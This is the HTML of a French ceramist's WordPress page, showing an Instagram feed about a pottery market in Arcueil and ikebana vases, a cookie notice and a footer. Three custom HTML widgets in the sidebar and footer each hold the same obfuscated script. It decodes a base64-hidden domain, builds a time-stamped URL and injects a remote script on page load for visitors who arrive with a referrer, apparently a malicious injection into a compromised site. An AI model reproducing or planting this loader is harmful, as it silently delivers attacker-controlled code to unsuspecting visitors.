			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&#038;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&#038;oe=68F54282"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/495905567_18502448194026198_7846421177028454008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tqn04lxMqtAQ7kNvwGRQVei&amp;_nc_oc=AdnWuLnr8Ap60mp5YVznX_KVX0cb07fUT9X58rD1BeQCyNFAi6rhDo1sPBk3Li-7UaI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfduFc1umd0afNQvuOtl4KGensLzSp_zkAZo7eLIb5qTCw&amp;oe=68F54282&quot;}">
			<span class="sbi-screenreader">Le grand retour du Marché de Céramique d&#039;Arcueil !</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le grand retour du Marché de Céramique d&#039;Arcueil ! Dans un  nouveau lieu, avec une nouvelle équipe.
Quand je pense qu&#039;il y a 20 ans, c&#039;est le premier marché de potiers que j&#039;ai fait. Souvenirs...
On lui souhaite un bel nouvel avenir et je suis ravie d&#039;y exposer à nouveau.

Vendredi 16 mai de 12 à 22h.
Samedi 17 mai de 10 à 18h.

#arcueil #marchépotier #céramique #ceramique #sortiràparis" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17859624750396656" data-date="1744911937">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DIjnmp-s_UT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.71878-15/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&#038;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&#038;oe=68F5397B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.71878-15\/486379236_1237757741112460_1308528153184574022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LDsxag3TemIQ7kNvwEdxuGd&amp;_nc_oc=AdmSH4b8FcEzPuWNK-dSMQFln4c26lG57Z_XqxveAs829eTuCfkIvJpVq2F4r05tIOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afde9gralyLKsxtE91yhm1Az1hSFTnlhsgdEMQ4aPvLuVQ&amp;oe=68F5397B&quot;}">
			<span class="sbi-screenreader">Quel plaisir de voir mes vases s&#039;animer grâce au t</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quel plaisir de voir mes vases s&#039;animer grâce au talent de toutes ces ikebanistes ! Pendant ce stage nous avons fait des Heika, des Moribana et des Paysages. Monique petit nous a accueilli dans son beau lieu a Eaubonne et nous avons pu herboriser dans son jardin ! Quel bonheur...

#ikebana #vasesikebana #vases #ceramique #ikebanavase" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18090269026604416" data-date="1744529569">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DIYOU9UMFPb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&#038;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&#038;oe=68F53186"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491498285_18498358333026198_8518418131846971497_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfQWyD5TAJcQ7kNvwGuciub&amp;_nc_oc=Adkc1erW97eq9AllFTzADcSMvjmklRY2-SAC3ZWbLHx3Oyn4zsN5K_tztoEmfvpVUxk&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcjBR3QwMM7_hH-tyAf39KUtdk1z6PBLPk1B5dLywWd8A&amp;oe=68F53186&quot;}">
			<span class="sbi-screenreader">Pour l&#039;Ikebana, un ensemble de trois vases qui per</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pour l&#039;Ikebana, un ensemble de trois vases qui permettent d&#039;utiliser un kenzan pour Hanamai, Hanakanade, Marawu ou Narabu.

Céramiste et ikebaniste : https://www.ona-maati.com/e-boutiques/

#ikebana #ikebanaohara #hanamai #hanakanade #hanakanadestyle #artfloraljaponais #artfloral #vases #vasesikebana #ikebanavase" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Charger plus</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/onamaati/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivre sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18090269026604416&quot;:{&quot;id&quot;:&quot;491498285_18498358333026198_8518418131846971497_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17859624750396656&quot;:{&quot;id&quot;:&quot;486379236_1237757741112460_1308528153184574022_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059173397132015&quot;:{&quot;id&quot;:&quot;491449239_18502453444026198_422788332576830211_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18042616664443071&quot;:{&quot;id&quot;:&quot;495905567_18502448194026198_7846421177028454008_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061522094141514&quot;:{&quot;id&quot;:&quot;497732246_18504205351026198_2683918910473351288_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18045385943393842&quot;:{&quot;id&quot;:&quot;499709716_18505189945026198_6721294938044852173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059615447324971&quot;:{&quot;id&quot;:&quot;499795614_18505189735026198_5941220557614301764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18052441775375444&quot;:{&quot;id&quot;:&quot;499705718_18505189213026198_241269460874303452_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18055666802194745&quot;:{&quot;id&quot;:&quot;552111493_18528914359026198_8885589187611341226_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18317007409215766&quot;:{&quot;id&quot;:&quot;551571082_18528913531026198_2831256364338199983_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065198291198090&quot;:{&quot;id&quot;:&quot;551522559_18528910909026198_6198182753600206103_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18109162093597769&quot;:{&quot;id&quot;:&quot;565509447_18533496580026198_4053679020885627781_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18055166642249764&quot;:{&quot;id&quot;:&quot;563655974_18533496229026198_8830947895373754622_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18080697808822745&quot;:{&quot;id&quot;:&quot;563582107_18533495839026198_1364366410831385466_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18069885788193576&quot;:{&quot;id&quot;:&quot;562299889_18532369285026198_1388493798568460839_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18506240479068327&quot;:{&quot;id&quot;:&quot;561395860_18532369039026198_5897299025857507323_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18045184484397051&quot;:{&quot;id&quot;:&quot;562530165_18532368517026198_3539736504064714796_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17925951534135317&quot;:{&quot;id&quot;:&quot;556830307_18529913443026198_4240792854027257200_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18035560952498406&quot;:{&quot;id&quot;:&quot;556028641_18529911370026198_3764222725113668779_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17890624389346689&quot;:{&quot;id&quot;:&quot;554423872_18529886629026198_8039119051287821406_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</p>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-scroll"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Fermer et accepter" class="accept" />
	</form>

	Confidentialité et cookies : ce site utilise des cookies. En continuant à utiliser ce site Web, vous acceptez leur utilisation.<br />
<br />
Pour en savoir plus, notamment sur la façon de contrôler les cookies, consultez :
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Politique relative aux cookies	</a>
</div>
</section><section id="block-4" class="widget widget_block widget_text">
<p><em><a href="https://wp.me/P4GnX5-16u" target="_blank" rel="noreferrer noopener">Mentions légales et politique de confidentialité</a></em></p>
</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
